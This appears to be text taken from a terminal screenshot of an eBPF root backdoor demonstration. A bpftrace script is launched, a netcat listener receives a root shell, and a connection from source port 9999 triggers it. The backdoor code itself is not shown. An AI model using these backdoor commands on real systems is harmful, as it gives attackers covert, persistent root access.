 _ ebpf_backdoor sudo bpftrace --unsafe ebpf_backdoor.bt 9999
Attaching 3 probes...
Root Backdoor. Hit Ctrl-C to end.
Allowed source port: 9999
01:19:09 Got connection from 127.0.0.1 on allowed port
Home
_ ~ nc -vv -l -k 0.0.0.0 1337
Listening on 0.0.0.0 1337
Connection received on localhost 40346
whoami
root
_ ~ nc 127.0.0.1 22 -p 9999
SSH-2.0-OpenSSH_8.9p1 Ubuntu-3